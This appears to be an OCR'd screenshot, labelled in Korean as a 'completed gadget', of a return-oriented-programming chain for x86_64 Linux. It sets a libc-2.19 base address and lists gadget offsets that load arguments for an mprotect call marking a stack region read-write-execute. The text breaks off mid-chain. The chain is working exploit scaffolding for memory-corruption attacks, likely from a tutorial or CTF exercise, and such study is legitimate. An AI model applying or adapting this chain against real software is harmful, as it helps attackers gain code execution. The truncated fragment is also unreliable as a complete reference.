
완성된 가젯
libc = 0x7ffff75be000	#/lib/x86_64-linux-gnu/libc-2.19.so

chain = [

    libc+0x00022b9a,	# pop rdi ; ret

    0x7fffffffd000,	# addr

    libc+0x0012d730,	# pop rsi ; ret

    0x2000,		# len

    libc+0x00001b92,	# pop rdx ; ret

    0x7,		# prot

    libc+0x0001b290,	# pop rax ; ret

    0xA,		
